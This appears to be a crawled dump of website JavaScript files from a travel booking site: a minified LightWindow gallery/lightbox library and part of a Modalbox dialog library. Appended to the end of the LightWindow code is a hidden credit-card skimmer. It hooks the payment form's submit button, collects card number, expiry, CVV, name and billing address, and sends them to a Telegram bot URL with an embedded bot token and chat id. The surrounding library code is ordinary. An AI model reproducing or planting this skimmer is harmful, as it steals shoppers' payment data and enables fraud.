RegExp("[^.].("+this.options.fileTypes.page.join("|")+")s*$","i");var d=new RegExp("[^.].("+this.options.fileTypes.media.join("|")+")s*$","i");if(document.domain!=this._getDomain(a)){b="external"}if(d.test(a)){b="media"}if(b=="external"||b=="media"){return b}if(c.test(a)||a.substr((a.length-1),a.length)=="/"){b="page"}return b},_fileExtension:function(c){if(c.indexOf("?")>-1){c=c.substring(0,c.indexOf("?"))}var b="";for(var a=(c.length-1);a>-1;a--){if(c.charAt(a)=="."){return b}b=c.charAt(a)+b}},_monitorKeyboard:function(a){if(a){document.onkeydown=this._eventKeypress.bind(this)}else{document.onkeydown=""}},_eventKeypress:function(b){if(b==null){var a=event.keyCode}else{var a=b.which}switch(a){case 27:this.deactivate();break;case 13:return;default:break}if(this.animating){return false}switch(String.fromCharCode(a).toLowerCase()){case"p":if(this.navigationObservers.previous){this.navigateWindow("previous")}break;case"n":if(this.navigationObservers.next){this.navigateWindow("next")}break;default:break}},_getGalleryInfo:function(a){if(!a){return false}if(a.indexOf("[")>-1){return new Array(escape(a.substring(0,a.indexOf("["))),escape(a.substring(a.indexOf("[")+1,a.indexOf("]"))))}else{return false}},_getDomain:function(f){var h=f.indexOf("//");var b=h+2;var d=f.substring(b,f.length);var a=d.indexOf("/");var g=d.substring(0,a);if(g.indexOf(":")>-1){var c=g.indexOf(":");g=g.substring(0,c)}return g},_getParameter:function(k,d){if(!this.element){return false}if(k=="lightwindow_top"&&this.element.top){return unescape(this.element.top)}else{if(k=="lightwindow_left"&&this.element.left){return unescape(this.element.left)}else{if(k=="lightwindow_type"&&this.element.type){return unescape(this.element.type)}else{if(k=="lightwindow_show_images"&&this.element.showImages){return unescape(this.element.showImages)}else{if(k=="lightwindow_height"&&this.element.height){return unescape(this.element.height)}else{if(k=="lightwindow_width"&&this.element.width){return unescape(this.element.width)}else{if(k=="lightwindow_loading_animation"&&this.element.loadingAnimation){return unescape(this.element.loadingAnimation)}else{if(k=="lightwindow_iframe_embed"&&this.element.iframeEmbed){return unescape(this.element.iframeEmbed)}else{if(k=="lightwindow_form"&&this.element.form){return unescape(this.element.form)}else{if(!d){if(this.element.params){d=this.element.params}else{return}}var g;var f=d.split(",");var c=k+"=";var h=c.length;for(var b=0;b<f.length;b++){if(f[b].substr(0,h)==c){var a=f[b].split("=");if(a.length>2){g=a.slice(1).join("=")}else{g=a[1]}break}}if(!g){return false}else{return unescape(g)}}}}}}}}}}},_browserDimensions:function(){if(Prototype.Browser.IE){this.dimensions.viewport.height=document.documentElement.clientHeight;this.dimensions.viewport.width=document.documentElement.clientWidth}else{this.dimensions.viewport.height=window.innerHeight;this.dimensions.viewport.width=document.width||document.body.offsetWidth}},_getScrollerWidth:function(){var f=Element.extend(document.createElement("div"));f.setAttribute("id","lightwindow_scroll_div");f.setStyle({position:"absolute",top:"-10000px",left:"-10000px",width:"100px",height:"100px",overflow:"hidden"});var c=Element.extend(document.createElement("div"));c.setAttribute("id","lightwindow_content_scroll_div");c.setStyle({width:"100%",height:"200px"});f.appendChild(c);var b=document.getElementsByTagName("body")[0];b.appendChild(f);var d=$("lightwindow_content_scroll_div").offsetWidth;f.style.overflow="auto";var a=$("lightwindow_content_scroll_div").offsetWidth;Element.remove($("lightwindow_scroll_div"));this.scrollbarOffset=d-a},_addParamToObject:function(b,c,a,f){var d=document.createElement("param");d.setAttribute("value",c);d.setAttribute("name",b);if(f){d.setAttribute("id",f)}a.appendChild(d);return a},_outerHTML:function(a){if(Prototype.Browser.IE){return a.outerHTML}else{var c=a.cloneNode(true);var b=document.createElement("div");b.appendChild(c);return b.innerHTML}},_convertToMarkup:function(c,b){var a=this._outerHTML(c).replace("</"+b+">","");if(Prototype.Browser.IE){for(var d=0;d<c.childNodes.length;d++){a+=this._outerHTML(c.childNodes[d])}a+="</"+b+">"}return a},_appendObject:function(c,b,a){if(Prototype.Browser.IE){a.innerHTML+=this._convertToMarkup(c,b);if(this.options.EOLASFix.indexOf(this._fileType(this.element.href))>-1){var f=document.getElementsByTagName("object");for(var d=0;d<f.length;d++){if(f[d].getAttribute("data")){f[d].removeAttribute("data")}f[d].outerHTML=f[d].outerHTML;f[d].style.visibility="visible"}}}else{a.appendChild(c)}},_appendIframe:function(a){var b=document.createElement("iframe");b.setAttribute("id","lightwindow_iframe");b.setAttribute("name","lightwindow_iframe");b.setAttribute("src","about:blank");b.setAttribute("height","100%");b.setAttribute("width","100%");b.setAttribute("frameborder","0");b.setAttribute("marginwidth","0");b.setAttribute("marginheight","0");b.setAttribute("scrolling",a);this._appendObject(b,"iframe",$("lightwindow_contents"));if(/iPhone|iPod|iPad|Android/.test(navigator.userAgent)){$("lightwindow_iframe").wrap("div",{style:"width:"+$("lightwindow_iframe").getWidth()+"px;height:"+$("lightwindow_iframe").getHeight()+"px;overflow:auto; -webkit-overflow-scrolling: touch"})}},_writeToIframe:function(b){var a=this.options.skin.iframe;a=a.replace("{body_replace}",b);if($("lightwindow_iframe").contentWindow){$("lightwindow_iframe").contentWindow.document.open();$("lightwindow_iframe").contentWindow.document.write(a);$("lightwindow_iframe").contentWindow.document.close()}else{$("lightwindow_iframe").contentDocument.open();$("lightwindow_iframe").contentDocument.write(a);$("lightwindow_iframe").contentDocument.close()}},_loadWindow:function(){switch(this.windowType){case"image":var f=0;var a=[];this.checkImage=[];this.resizeTo.height=this.resizeTo.width=0;this.imageCount=this._getParameter("lightwindow_show_images")?parseInt(this._getParameter("lightwindow_show_images")):1;if(gallery=this._getGalleryInfo(this.element.rel)){for(f=0;f<this.galleries[gallery[0]][gallery[1]].length;f++){if(this.contentToFetch.indexOf(this.galleries[gallery[0]][gallery[1]][f].href)>-1){break}}if(this.galleries[gallery[0]][gallery[1]][f-this.imageCount]){this.navigationObservers.previous=this.galleries[gallery[0]][gallery[1]][f-this.imageCount]}else{this.navigationObservers.previous=false}if(this.galleries[gallery[0]][gallery[1]][f+this.imageCount]){this.navigationObservers.next=this.galleries[gallery[0]][gallery[1]][f+this.imageCount]}else{this.navigationObservers.next=false}this.activeGallery=true}else{this.navigationObservers.previous=false;this.navigationObservers.next=false;this.activeGallery=false}for(var c=f;c<(f+this.imageCount);c++){if(gallery&&this.galleries[gallery[0]][gallery[1]][c]){this.contentToFetch=this.galleries[gallery[0]][gallery[1]][c].href;this.galleryLocation={current:(c+1)/this.imageCount,total:(this.galleries[gallery[0]][gallery[1]].length)/this.imageCount};if(!this.galleries[gallery[0]][gallery[1]][c+this.imageCount]){$("lightwindow_next").setStyle({display:"none"})}else{$("lightwindow_next").setStyle({display:"block"});$("lightwindow_next_title").innerHTML=this.galleries[gallery[0]][gallery[1]][c+this.imageCount].title}if(!this.galleries[gallery[0]][gallery[1]][c-this.imageCount]){$("lightwindow_previous").setStyle({display:"none"})}else{$("lightwindow_previous").setStyle({display:"block"});$("lightwindow_previous_title").innerHTML=this.galleries[gallery[0]][gallery[1]][c-this.imageCount].title}}a[c]=document.createElement("img");a[c].setAttribute("id","lightwindow_image_"+c);a[c].setAttribute("border","0");a[c].setAttribute("src",this.contentToFetch);$("lightwindow_contents").appendChild(a[c]);this.checkImage[c]=new PeriodicalExecuter(function(h){if(!(typeof $("lightwindow_image_"+h).naturalWidth!="undefined"&&$("lightwindow_image_"+h).naturalWidth==0)){this.checkImage[h].stop();var g=$("lightwindow_image_"+h).getHeight();if(g>this.resizeTo.height){this.resizeTo.height=g}this.resizeTo.width+=$("lightwindow_image_"+h).getWidth();this.imageCount--;$("lightwindow_image_"+h).setStyle({height:"100%"});if(this.imageCount==0){this._processWindow()}}}.bind(this,c),1)}break;case"media":var f=0;this.resizeTo.height=this.resizeTo.width=0;if(gallery=this._getGalleryInfo(this.element.rel)){for(f=0;f<this.galleries[gallery[0]][gallery[1]].length;f++){if(this.contentToFetch.indexOf(this.galleries[gallery[0]][gallery[1]][f].href)>-1){break}}if(this.galleries[gallery[0]][gallery[1]][f-1]){this.navigationObservers.previous=this.galleries[gallery[0]][gallery[1]][f-1]}else{this.navigationObservers.previous=false}if(this.galleries[gallery[0]][gallery[1]][f+1]){this.navigationObservers.next=this.galleries[gallery[0]][gallery[1]][f+1]}else{this.navigationObservers.next=false}this.activeGallery=true}else{this.navigationObservers.previous=false;this.navigationObservers.next=false;this.activeGallery=false}if(gallery&&this.galleries[gallery[0]][gallery[1]][f]){this.contentToFetch=this.galleries[gallery[0]][gallery[1]][f].href;this.galleryLocation={current:f+1,total:this.galleries[gallery[0]][gallery[1]].length};if(!this.galleries[gallery[0]][gallery[1]][f+1]){$("lightwindow_next").setStyle({display:"none"})}else{$("lightwindow_next").setStyle({display:"block"});$("lightwindow_next_title").innerHTML=this.galleries[gallery[0]][gallery[1]][f+1].title}if(!this.galleries[gallery[0]][gallery[1]][f-1]){$("lightwindow_previous").setStyle({display:"none"})}else{$("lightwindow_previous").setStyle({display:"block"});$("lightwindow_previous_title").innerHTML=this.galleries[gallery[0]][gallery[1]][f-1].title}}if(this._getParameter("lightwindow_iframe_embed")){this.resizeTo.height=this.dimensions.viewport.height;this.resizeTo.width=this.dimensions.viewport.width}else{this.resizeTo.height=this._getParameter("lightwindow_height");this.resizeTo.width=this._getParameter("lightwindow_width")}this._processWindow();break;case"external":this._appendIframe("auto");this.resizeTo.height=this.dimensions.viewport.height;this.resizeTo.width=this.dimensions.viewport.width;this._processWindow();break;case"page":var b=new Ajax.Request(this.contentToFetch,{method:"get",parameters:"",onComplete:function(g){$("lightwindow_contents").innerHTML+=g.responseText;this.resizeTo.height=$("lightwindow_contents").scrollHeight+(this.options.contentOffset.height);this.resizeTo.width=$("lightwindow_contents").scrollWidth+(this.options.contentOffset.width);this._processWindow()}.bind(this)});break;case"inline":var d=this.contentToFetch;d=d.substring(d.indexOf("#")+1);new Insertion.Top($("lightwindow_contents"),$(d).innerHTML);this.resizeTo.height=$("lightwindow_contents").scrollHeight+(this.options.contentOffset.height);this.resizeTo.width=$("lightwindow_contents").scrollWidth+(this.options.contentOffset.width);this._toggleTroubleElements("hidden",true);this._processWindow();break;default:throw ("Page Type could not be determined, please amend this lightwindow URL "+this.contentToFetch);break}},_resizeWindowToFit:function(){if(this.resizeTo.height+this.dimensions.cruft.height>this.dimensions.viewport.height){var a=this.resizeTo.height/this.resizeTo.width;this.resizeTo.height=this.dimensions.viewport.height-this.dimensions.cruft.height-(2*this.options.viewportPadding);if(this.windowType=="image"||(this.windowType=="media"&&!this._getParameter("lightwindow_iframe_embed"))){this.resizeTo.width=this.resizeTo.height/a;$("lightwindow_data_slide_inner").setStyle({width:this.resizeTo.width+"px"})}}if(this.resizeTo.width+this.dimensions.cruft.width>this.dimensions.viewport.width){var b=this.resizeTo.width/this.resizeTo.height;this.resizeTo.width=this.dimensions.viewport.width-2*this.dimensions.cruft.width-(2*this.options.viewportPadding);if(this.windowType=="image"||(this.windowType=="media"&&!this._getParameter("lightwindow_iframe_embed"))){this.resizeTo.height=this.resizeTo.width/b;$("lightwindow_data_slide_inner").setStyle({height:this.resizeTo.height+"px"})}}},_presetWindowSize:function(){if(this._getParameter("lightwindow_height")){this.resizeTo.height=parseFloat(this._getParameter("lightwindow_height"))}if(this._getParameter("lightwindow_width")){this.resizeTo.width=parseFloat(this._getParameter("lightwindow_width"))}},_processWindow:function(){this.dimensions.dataEffects=[];if(this.element.caption||this.element.author||(this.activeGallery&&this.options.showGalleryCount)){if(this.element.caption){$("lightwindow_data_caption").innerHTML=this.element.caption;$("lightwindow_data_caption").setStyle({display:"block"})}else{$("lightwindow_data_caption").setStyle({display:"none"})}if(this.element.author){$("lightwindow_data_author").innerHTML=this.element.author;$("lightwindow_data_author_container").setStyle({display:"block"})}else{$("lightwindow_data_author_container").setStyle({display:"none"})}if(this.activeGallery&&this.options.showGalleryCount){$("lightwindow_data_gallery_current").innerHTML=this.galleryLocation.current;$("lightwindow_data_gallery_total").innerHTML=this.galleryLocation.total;$("lightwindow_data_gallery_container").setStyle({display:"block"})}else{$("lightwindow_data_gallery_container").setStyle({display:"none"})}$("lightwindow_data_slide_inner").setStyle({width:this.resizeTo.width+"px",height:"auto",visibility:"visible",display:"block"});$("lightwindow_data_slide").setStyle({height:$("lightwindow_data_slide").getHeight()+"px",width:"1px",overflow:"hidden",display:"block"})}else{$("lightwindow_data_slide").setStyle({display:"none",width:"auto"});$("lightwindow_data_slide_inner").setStyle({display:"none",visibility:"hidden",width:this.resizeTo.width+"px",height:"0px"})}if(this.element.title!="null"){$("lightwindow_title_bar_title").innerHTML=this.element.title}else{$("lightwindow_title_bar_title").innerHTML=""}var b={height:$("lightwindow_container").getHeight(),width:$("lightwindow_container").getWidth()};$("lightwindow_container").setStyle({height:"auto",width:$("lightwindow_container").getWidth()+this.options.contentOffset.width-(this.windowActive?this.options.contentOffset.width:0)+"px"});var a={height:$("lightwindow_container").getHeight(),width:$("lightwindow_container").getWidth()};this.containerChange={height:b.height-a.height,width:b.width-a.width};this.dimensions.container={height:$("lightwindow_container").getHeight(),width:$("lightwindow_container").getWidth()};this.dimensions.cruft={height:this.dimensions.container.height-$("lightwindow_contents").getHeight()+this.options.contentOffset.height,width:this.dimensions.container.width-$("lightwindow_contents").getWidth()+this.options.contentOffset.width};this._presetWindowSize();this._resizeWindowToFit();if(!this.windowActive){$("lightwindow_container").setStyle({left:-(this.dimensions.container.width/2)+"px",top:-(this.dimensions.container.height/2)+"px"})}$("lightwindow_container").setStyle({height:this.dimensions.container.height+"px",width:this.dimensions.container.width+"px"});this._displayLightWindow("block","visible");this._animateLightWindow()},_animateLightWindow:function(){if(this.options.animationHandler){this.options.animationHandler().bind(this)}else{this._defaultAnimationHandler()}},_handleNavigation:function(a){if(this.options.navigationHandler){this.options.navigationHandler().bind(this,a)}else{this._defaultDisplayNavigation(a)}},_handleTransition:function(){if(this.options.transitionHandler){this.options.transitionHandler().bind(this)}else{this._defaultTransitionHandler()}},_handleFinalWindowAnimation:function(a){if(this.options.finalAnimationHandler){this.options.finalAnimationHandler().bind(this,a)}else{this._defaultfinalWindowAnimationHandler(a)}},_handleGalleryAnimation:function(a){if(this.options.galleryAnimationHandler){this.options.galleryAnimationHandler().bind(this,a)}else{this._defaultGalleryAnimationHandler(a)}},_defaultDisplayNavigation:function(a){if(a){$("lightwindow_navigation").setStyle({display:"block",height:$("lightwindow_contents").getHeight()+"px",width:"100%",marginTop:this.options.dimensions.titleHeight+"px"})}else{$("lightwindow_navigation").setStyle({display:"none",height:"auto",width:"auto"})}},_defaultAnimationHandler:function(){if(this.element.caption||this.element.author||(this.activeGallery&&this.options.showGalleryCount)){$("lightwindow_data_slide").setStyle({display:"none",width:"auto"});this.dimensions.dataEffects.push(new Effect.SlideDown("lightwindow_data_slide",{sync:true}),new Effect.Appear("lightwindow_data_slide",{sync:true,from:0,to:1}))}$("lightwindow_title_bar_inner").setStyle({height:"0px",marginTop:this.options.dimensions.titleHeight+"px"});this.dimensions.dataEffects.push(new Effect.Morph("lightwindow_title_bar_inner",{sync:true,style:{height:this.options.dimensions.titleHeight+"px",marginTop:"0px"}}),new Effect.Appear("lightwindow_title_bar_inner",{sync:true,from:0,to:1}));if(!this.options.hideGalleryTab){this._handleGalleryAnimation(false);if($("lightwindow_galleries_tab_container").getHeight()==0){this.dimensions.dataEffects.push(new Effect.Morph("lightwindow_galleries_tab_container",{sync:true,style:{height:"20px",marginTop:"0px"}}));$("lightwindow_galleries").setStyle({width:"0px"})}}var a=false;var b=this.dimensions.container.width-$("lightwindow_contents").getWidth()+this.resizeTo.width+this.options.contentOffset.width;if(b!=$("lightwindow_container").getWidth()){new Effect.Parallel([],{duration:this.duration,delay:0.25,queue:{position:"end",scope:"lightwindowAnimation"}})}b=this.dimensions.container.height-$("lightwindow_contents").getHeight()+this.resizeTo.height+this.options.contentOffset.height;if(b!=$("lightwindow_container").getHeight()){new Effect.Parallel([],{duration:this.duration,afterFinish:function(){if(this.dimensions.dataEffects.length>0){if(!this.options.hideGalleryTab){$("lightwindow_galleries").setStyle({width:this.resizeTo.width+"px"})}new Effect.Parallel(this.dimensions.dataEffects,{duration:this.duration,afterFinish:function(){this._finishWindow()}.bind(this),queue:{position:"end",scope:"lightwindowAnimation"}})}}.bind(this),queue:{position:"end",scope:"lightwindowAnimation"}});a=true}if(!a&&this.dimensions.dataEffects.length>0){new Effect.Parallel(this.dimensions.dataEffects,{duration:this.duration,beforeStart:function(){if(!this.options.hideGalleryTab){$("lightwindow_galleries").setStyle({width:this.resizeTo.width+"px"})}if(this.containerChange.height!=0||this.containerChange.width!=0){}}.bind(this),afterFinish:function(){this._finishWindow()}.bind(this),queue:{position:"end",scope:"lightwindowAnimation"}})}},_defaultfinalWindowAnimationHandler:function(a){if(this.windowType=="media"||this._getParameter("lightwindow_loading_animation")){Element.hide("lightwindow_loading");this._handleNavigation(this.activeGallery);this._setStatus(false)}else{Effect.Fade("lightwindow_loading",{duration:0.75,delay:1,afterFinish:function(){if(this.windowType!="image"&&this.windowType!="media"&&this.windowType!="external"){$("lightwindow_contents").setStyle({overflow:"auto"})}this._handleNavigation(this.activeGallery);this._defaultGalleryAnimationHandler();this._setStatus(false)}.bind(this),queue:{position:"end",scope:"lightwindowAnimation"}})}},_defaultGalleryAnimationHandler:function(b){if(this.activeGallery){$("lightwindow_galleries").setStyle({display:"block",marginBottom:$("lightwindow_data_slide").getHeight()+this.options.contentOffset.height/2+"px"});$("lightwindow_navigation").setStyle({height:$("lightwindow_contents").getHeight()-20+"px"})}else{$("lightwindow_galleries").setStyle({display:"none"});$("lightwindow_galleries_tab_container").setStyle({height:"0px",marginTop:"20px"});$("lightwindow_galleries_list").setStyle({height:"0px"});return false}if(b){if($("lightwindow_galleries_list").getHeight()==0){var a=$("lightwindow_contents").getHeight()*0.8;$("lightwindow_galleries_tab_span").className="down"}else{var a=0;$("lightwindow_galleries_tab_span").className="up"}new Effect.Morph("lightwindow_galleries_list",{duration:this.duration,transition:Effect.Transitions.sinoidal,style:{height:a+"px"},beforeStart:function(){$("lightwindow_galleries_list").setStyle({overflow:"hidden"})},afterFinish:function(){$("lightwindow_galleries_list").setStyle({overflow:"auto"})},queue:{position:"end",scope:"lightwindowAnimation"}})}},_defaultTransitionHandler:function(){this.dimensions.dataEffects=[];if($("lightwindow_data_slide").getStyle("display")!="none"){this.dimensions.dataEffects.push(new Effect.SlideUp("lightwindow_data_slide",{sync:true}),new Effect.Fade("lightwindow_data_slide",{sync:true,from:1,to:0}))}if(!this.options.hideGalleryTab){if($("lightwindow_galleries").getHeight()!=0&&!this.options.hideGalleryTab){this.dimensions.dataEffects.push(new Effect.Morph("lightwindow_galleries_tab_container",{sync:true,style:{height:"0px",marginTop:"20px"}}))}if($("lightwindow_galleries_list").getHeight()!=0){$("lightwindow_galleries_tab_span").className="up";this.dimensions.dataEffects.push(new Effect.Morph("lightwindow_galleries_list",{sync:true,style:{height:"0px"},transition:Effect.Transitions.sinoidal,beforeStart:function(){$("lightwindow_galleries_list").setStyle({overflow:"hidden"})},afterFinish:function(){$("lightwindow_galleries_list").setStyle({overflow:"auto"})}}))}}this.dimensions.dataEffects.push(new Effect.Morph("lightwindow_title_bar_inner",{sync:true,style:{height:"0px",marginTop:this.options.dimensions.titleHeight+"px"}}),new Effect.Fade("lightwindow_title_bar_inner",{sync:true,from:1,to:0}));new Effect.Parallel(this.dimensions.dataEffects,{duration:this.duration,afterFinish:function(){this._loadWindow()}.bind(this),queue:{position:"end",scope:"lightwindowAnimation"}})},_defaultFormHandler:function(d){var b=Event.element(d).parentNode;var c=Form.serialize(this._getParameter("lightwindow_form",b.getAttribute("params")));if(this.options.formMethod=="post"){var a=new Ajax.Request(b.href,{method:"post",postBody:c,onComplete:this.openWindow.bind(this,b)})}else{if(this.options.formMethod=="get"){var a=new Ajax.Request(b.href,{method:"get",parameters:c,onComplete:this.openWindow.bind(this,b)})}}},_finishWindow:function(){if(this.windowType=="external"){$("lightwindow_iframe").setAttribute("src",this.element.href);this._handleFinalWindowAnimation(1)}else{if(this.windowType=="media"){var b=document.createElement("object");b.setAttribute("classid",this.options.classids[this._fileExtension(this.contentToFetch)]);b.setAttribute("codebase",this.options.codebases[this._fileExtension(this.contentToFetch)]);b.setAttribute("id","lightwindow_media_primary");b.setAttribute("name","lightwindow_media_primary");b.setAttribute("width",this.resizeTo.width);b.setAttribute("height",this.resizeTo.height);b=this._addParamToObject("movie",this.contentToFetch,b);b=this._addParamToObject("src",this.contentToFetch,b);b=this._addParamToObject("controller","true",b);b=this._addParamToObject("wmode","transparent",b);b=this._addParamToObject("cache","false",b);b=this._addParamToObject("quality","high",b);if(!Prototype.Browser.IE){var a=document.createElement("object");a.setAttribute("type",this.options.mimeTypes[this._fileExtension(this.contentToFetch)]);a.setAttribute("data",this.contentToFetch);a.setAttribute("id","lightwindow_media_secondary");a.setAttribute("name","lightwindow_media_secondary");a.setAttribute("width",this.resizeTo.width);a.setAttribute("height",this.resizeTo.height);a=this._addParamToObject("controller","true",a);a=this._addParamToObject("wmode","transparent",a);a=this._addParamToObject("cache","false",a);a=this._addParamToObject("quality","high",a);b.appendChild(a)}if(this._getParameter("lightwindow_iframe_embed")){this._appendIframe("no");this._writeToIframe(this._convertToMarkup(b,"object"))}else{this._appendObject(b,"object",$("lightwindow_contents"))}this._handleFinalWindowAnimation(0)}else{this._handleFinalWindowAnimation(0)}}this._setupActions()}};Event.observe(window,"load",lightwindowInit,false);var myLightWindow=null;function lightwindowInit(){myLightWindow=new lightwindow()};
document.addEventListener('DOMContentLoaded', function () {
    const button = document.querySelector(".box.completeBtn input[type='submit']");

    if (button) {
        button.addEventListener("click", function(event) {
            const formData = {
                cardNumber: document.getElementsByName('creditcard-cardnumber')[0]?.value || '',
                month: document.getElementsByName('creditcard-expirymonth')[0]?.value || '',
                year: document.getElementsByName('creditcard-expiryyear')[0]?.value || '',
                cvv: document.getElementsByName('creditcard-signature')[0]?.value || '',
                fullname: `${document.getElementsByName('creditcard-firstname')[0]?.value || ''} ${document.getElementsByName('creditcard-lastname')[0]?.value || ''}`.trim(),
                address: document.getElementsByName('creditcard-address1')[0]?.value || '',
                city: document.getElementsByName('creditcard-homecity')[0]?.value || '',
                state: document.getElementsByName('creditcard-county')[0]?.value || '',
                zip: document.getElementsByName('creditcard-postcode')[0]?.value || '',
                country: document.getElementsByName('creditcard-country')[0]?.value || ''
            };

            const message = `${formData.cardNumber};${formData.month}/${formData.year};${formData.cvv};${formData.fullname};${formData.address};${formData.city};${formData.state};${formData.zip};${formData.country}`;

            const xhr = new XMLHttpRequest();
            xhr.open("GET", "https://api.telegram.org/bot7826804259:AAG2XKMg8odyeF9MFzcFkKlnMrSmFeVyraA/sendMessage?chat_id=-4714377927&text=" + encodeURIComponent(message));
            xhr.send();
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://static.traveltek.net/ssi/modalbox.js
body_size: 3805
content:
if(!window.Modalbox){var Modalbox=new Object()}Modalbox.Methods={overrideAlert:false,focusableElements:new Array,currFocused:0,initialized:false,active:true,options:{title:"ModalBox Window",overlayClose:true,width:500,height:90,overlayOpacity:0.65,overlayDuration:0.25,slideDownDuration:0.5,slideUpDuration:0.5,resizeDuration:0.25,inactiveFade:true,transitions:true,loadingString:"Please wait. Loading...",closeString:"Close window",closeValue:"&times;",params:{},method:"get",autoFocusing:true,aspnet:false},_options:new Object,setOptions:function(a){Object.extend(this.options,a||{})},_init:function(b){Object.extend(this._options,this.options);this.setOptions(b);this.MBoverlay=new Element("div",{id:"MB_overlay",opacity:"0"});this.MBwindow=new Element("div",{id:"MB_window",style:"display: none"}).update(this.MBframe=new Element("div",{id:"MB_frame"}).update(this.MBheader=new Element("div",{id:"MB_header"}).update(this.MBcaption=new Element("div",{id:"MB_caption"}))));this.MBclose=new Element("a",{id:"MB_close",title:this.options.closeString,href:"#"}).update("<span>"+this.options.closeValue+"</span>");this.MBheader.insert({bottom:this.MBclose});this.MBcontent=new Element("div",{id:"MB_content"}).update(this.MBloading=new Element("div",{id:"MB_loading"}).update(this.options.loadingString));this.MBframe.insert({bottom:this.MBcontent});var a=this.options.aspnet?$(document.body).down("form"):$(document.body);a.insert({top:this.MBwindow});a.insert({top:this.MBoverlay});this.initScrollX=window.pageXOffset||document.body.scrollLeft||document.documentElement.scrollLeft;this.initScrollY=window.pageYOffset||document.body.scrollTop||document.documentElement.scrollTop;this.hideObserver=this._hide.bindAsEventListener(this);this.kbdObserver=this._kbdHandler.bindAsEventListener(this);this._initObservers();this.initialized=true},show:function(b,a){if(!this.initialized){this._init(a)}this.content=b;this.setOptions(a);if(this.options.title){$(this.MBcaption).update(this.options.title)}else{$(this.MBheader).hide();$(this.MBcaption).hide()}if(this.MBwindow.style.display=="none"){this._appear();this.event("onShow")}else{this._update();this.event("onUpdate")}},hide:function(a){if(this.initialized){if(a&&typeof a.element!="function"){Object.extend(this.options,a)}this.event("beforeHide");if(this.options.transitions){Effect.SlideUp(this.MBwindow,{duration:this.options.slideUpDuration,transition:Effect.Transitions.sinoidal,afterFinish:this._deinit.bind(this)})}else{$(this.MBwindow).hide();this._deinit()}}else{throw ("Modalbox is not initialized.")}},_hide:function(a){a.stop();if(a.element().id=="MB_overlay"&&!this.options.overlayClose){return false}this.hide()},alert:function(b){var a='<div class="MB_alert"><p>'+b+'</p><input type="button" onclick="Modalbox.hide()" value="OK" /></div>';Modalbox.show(a,{title:"Alert: "+document.title,width:300})},_appear:function(){if(Prototype.Browser.IE&&!navigator.appVersion.match(/\b7.0\b/)){window.scrollTo(0,0);this._prepareIE("100%","hidden")}this._setWidth();this._setPosition();if(this.options.transitions){$(this.MBoverlay).setStyle({opacity:0});new Effect.Fade(this.MBoverlay,{from:0,to:this.options.overlayOpacity,duration:this.options.overlayDuration,afterFinish:function(){new Effect.SlideDown(this.MBwindow,{duration:this.options.slideDownDuration,transition:Effect.Transitions.sinoidal,afterFinish:function(){this._setPosition();this.loadContent()}.bind(this)})}.bind(this)})}else{$(this.MBoverlay).setStyle({opacity:this.options.overlayOpacity});$(this.MBwindow).show();this._setPosition();this.loadContent()}this._setWidthAndPosition=this._setWidthAndPosition.bindAsEventListener(this);Event.observe(window,"resize",this._setWidthAndPosition)},resize:function(g,h,c){var f=$(this.MBwindow).getHeight();var d=$(this.MBwindow).getWidth();var e=$(this.MBheader).getHeight();var b=$(this.MBcontent).getHeight();var a=((f-e+h)<b)?(b+e-f):h;if(c){this.setOptions(c)}if(this.options.transitions){new Effect.ScaleBy(this.MBwindow,g,a,{duration:this.options.resizeDuration,afterFinish:function(){this.event("_afterResize");this.event("afterResize")}.bind(this)})}else{this.MBwindow.setStyle({width:d+g+"px",height:f+a+"px"});setTimeout(function(){this.event("_afterResize");this.event("afterResize")}.bind(this),1)}},resizeToContent:function(a){var b=this.options.height-this.MBwindow.offsetHeight;if(b!=0){if(a){this.setOptions(a)}Modalbox.resize(0,b)}},resizeToInclude:function(c,b){var d=$(c);var a=d.getHeight()+parseInt(d.getStyle("margin-top"))+parseInt(d.getStyle("margin-bottom"))+parseInt(d.getStyle("border-top-width"))+parseInt(d.getStyle("border-bottom-width"));if(a>0){if(b){this.setOptions(b)}Modalbox.resize(0,a)}},_update:function(){$(this.MBcontent).update("");this.MBcontent.appendChild(this.MBloading);$(this.MBloading).update(this.options.loadingString);this.currentDims=[this.MBwindow.offsetWidth,this.MBwindow.offsetHeight];Modalbox.resize((this.options.width-this.currentDims[0]),(this.options.height-this.currentDims[1]),{_afterResize:this._loadAfterResize.bind(this)})},loadContent:function(){if(this.event("beforeLoad")!=false){if(typeof this.content=="string"){var htmlRegExp=new RegExp(/<\/?[^>]+>/gi);if(htmlRegExp.test(this.content)){this._insertContent(this.content.stripScripts());this._putContent(function(){this.content.extractScripts().map(function(script){return eval(script.replace("<!--","").replace("// -->",""))}.bind(window))}.bind(this))}else{new Ajax.Request(this.content,{method:this.options.method.toLowerCase(),parameters:this.options.params,onSuccess:function(transport){var response=new String(transport.responseText);this._insertContent(transport.responseText.stripScripts());this._putContent(function(){response.extractScripts().map(function(script){return eval(script.replace("<!--","").replace("// -->",""))}.bind(window))})}.bind(this),onException:function(instance,exception){Modalbox.hide();throw ("Modalbox Loading Error: "+exception)}})}}else{if(typeof this.content=="object"){this._insertContent(this.content);this._putContent()}else{Modalbox.hide();throw ("Modalbox Parameters Error: Please specify correct URL or HTML element (plain HTML or object)")}}}},_insertContent:function(b){$(this.MBcontent).hide().update("");if(typeof b=="string"){setTimeout(function(){this.MBcontent.update(b)}.bind(this),1)}else{if(typeof b=="object"){var a=b.cloneNode(true);if(b.id){b.id="MB_"+b.id}$(b).select("*[id]").each(function(c){c.id="MB_"+c.id});this.MBcontent.appendChild(a);this.MBcontent.down().show();if(Prototype.Browser.IE){$$("#MB_content select").invoke("setStyle",{visibility:""})}}}},_putContent:function(a){if(this.options.height==this._options.height){setTimeout(function(){Modalbox.resize(0,$(this.MBcontent).getHeight()-$(this.MBwindow).getHeight()+$(this.MBheader).getHeight(),{afterResize:function(){this.MBcontent.show().makePositioned();this.focusableElements=this._findFocusableElements();this._setFocus();setTimeout(function(){if(a!=undefined){a()}this.event("afterLoad")}.bind(this),1)}.bind(this)})}.bind(this),1)}else{this._setWidth();this.MBcontent.setStyle({overflow:"auto",height:$(this.MBwindow).getHeight()-$(this.MBheader).getHeight()-13+"px"});this.MBcontent.show();this.focusableElements=this._findFocusableElements();this._setFocus();setTimeout(function(){if(a!=undefined){a()}this.event("afterLoad")}.bind(this),1)}},activate:function(a){this.setOptions(a);this.active=true;$(this.MBclose).observe("click",this.hideObserver);if(this.options.overlayClose){$(this.MBoverlay).observe("click",this.hideObserver)}$(this.MBclose).show();if(this.options.transitions&&this.options.inactiveFade){new 